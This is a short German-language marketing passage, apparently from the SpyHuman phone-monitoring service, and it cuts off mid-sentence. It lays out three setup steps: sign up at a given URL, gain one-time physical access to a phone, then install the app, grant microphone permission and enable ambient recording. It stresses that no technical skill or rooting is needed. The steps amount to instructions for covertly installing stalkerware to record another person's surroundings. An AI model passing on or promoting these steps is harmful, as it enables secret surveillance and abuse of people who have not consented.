
In 3 Schritten einrichten
Keine technischen Kenntnisse und kein Rooten. Das Ganze
dauert etwa fünf Minuten, während Sie das Handy einmal
in der Hand halten:
Kostenloses Konto registrieren
Registrieren Sie sich unter
cp.spyhuman.com/register
mit
Ihrer E-Mail-Adresse. Keine Kreditkarte für den kostenlosen
Tarif.
Installieren und Funktion aktivieren
Mit einmaligem physischem Zugriff
laden Sie das
Installationsprogramm herunter
, erteilen die Mikrofon-
Berechtigung und schalten die Umgebungsaufnahme ein.
Folgen Sie der
Installationsanleitung
, wenn Sie Screenshots